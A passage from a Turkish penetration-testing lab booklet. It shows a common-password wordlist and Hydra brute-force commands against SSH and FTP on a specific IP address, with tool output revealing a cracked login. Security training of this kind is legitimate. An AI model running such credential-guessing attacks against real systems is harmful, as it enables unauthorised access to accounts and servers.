[BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
1234
12345
1234567
administrator
admin123
root
root123
toor
password
Password
Passw0rd
passw0rd
P@ssword
P@ssw0rd
2. Adım:Hydra ile sshbrute force saldırısı;;
root@bt:~/Desktop# hydra -L users.txt-P pass.txt85.95.238.173 ssh -s 443
Hydra v7.3 (c)2012 by van Hauser/THC& David Maciejak - forlegal purposesonly
Hydra (http://www.thc.org/thc-hydra) starting at2012-12-02 19:57:50
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have
10 secondsto abort...
[DATA] 16 tasks,1 server,20 login tries (l:2/p:10), ~1 try per task
[DATA] attacking servicessh on port443
[443][ssh] host:85.95.238.173 login: test password:passw0rd123
[STATUS] attackfinished for85.95.238.173 (waiting forchildren to finish)
1 of 1 targetsuccessfuly completed,1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at2012-12-02 19:58:09
-s parametresi, default ssh portu dışında bir port üzerinden ssh denemesi yapmak istenilirse
kullanılır.Örnekte 443portu üzerindensshkabakuvvetsaldırısıdenenmiştir.
3. Adım:Hydra ile ftpbrute force saldırısı;
root@bt:~/Desktop# hydra -L users.txt-P pass.txt85.95.238.173 ftp -e n
Hydra v7.3 (c)2012 by van Hauser/THC& David Maciejak - forlegal purposesonly
Hydra (http://www.thc.org/thc-hydra) starting at2012-12-02 20:06:27
 